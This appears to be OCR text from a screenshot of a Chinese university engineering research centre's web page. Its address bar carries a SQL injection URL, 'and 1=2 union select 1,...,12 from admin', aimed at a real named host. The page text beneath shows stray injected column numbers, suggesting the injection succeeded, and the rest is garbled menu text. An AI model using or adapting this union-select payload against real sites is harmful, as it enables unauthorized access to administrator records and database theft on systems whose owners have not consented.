 http://zfzx.cug.edu.cn/ArticleShow.asp?ID=102 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12 from admin
岩土钻掘与防护教育部工程...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
中国地质大学（武汉）
岩土钻掘与防护教育部工程研究中心（筹）
今天是 2014 年11月30日 星期日
首页 | 中心概况 | 研究方向 | 专家介绍 | 人才培养 | 科学研究 | 联系我们 | 下载资源
您当前的位置 :首页 >>>>专家介绍
动态新闻
中心新闻
师资力量
科研项目
科研成果
人才培养
本科生
硕士研究生
博士研究生
岩土钻掘与防
教育部工程研
2
作者：6 1900年1月6日
4
中